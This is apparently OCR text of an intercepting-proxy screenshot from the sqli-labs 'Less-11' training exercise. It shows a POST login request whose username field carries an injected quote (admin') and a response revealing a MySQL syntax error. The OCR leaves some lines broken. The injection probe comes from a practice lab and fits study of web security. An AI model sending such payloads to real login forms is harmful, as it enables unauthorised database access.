 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://45.32.113.109:63729
0 Connection: close
1 Referer: http://45.32.113.109:63729/Less-11/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin'&passwd=admin&submit=Submit
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near 'admin'
LIMIT 0,1' at line 1
LOGIN ATTE
FAILED
R
R
R
R
R